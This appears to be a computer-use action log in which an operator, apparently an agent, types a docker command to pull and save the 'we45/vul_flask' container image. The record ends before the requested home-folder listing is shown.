
mouse_move(479, 698)

Pull we45/vul_flask, save it as we45-vul_flask, and list the home folder.
click(458, 26)

mouse_move(211, 62)

click(150, 25)

text(docker pull we45/vul_flask && docker save we45/vul_flask:latest -o we45-vul_flask)

mouse_move(1422, 221)
